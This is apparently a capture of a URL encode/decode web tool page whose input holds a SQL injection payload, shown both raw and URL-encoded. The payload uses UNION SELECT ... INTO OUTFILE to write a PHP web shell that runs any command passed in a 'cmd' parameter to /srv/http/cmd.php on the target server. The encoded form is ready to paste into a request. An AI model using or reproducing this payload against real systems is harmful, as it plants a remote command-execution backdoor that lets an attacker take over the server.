 URL Encode/Decode
From Dan's Tools
Web Dev
Co
Unbreak' UNION SELECT '<?php echo system($_GET["cmd"]);' INTO OUTFILE '/srv/http/cmd.php'--
Unbreak%27+UNION+SELECT+%27%3C%3Fphp+echo+system%28%24_GET%5B%22cmd%22%5D%29%3B%27+INTO+OUTFILE+%27%2Fsrv%2
Fhttp%2Fcmd.php%27+--+
Encode url
Decode url
Start Over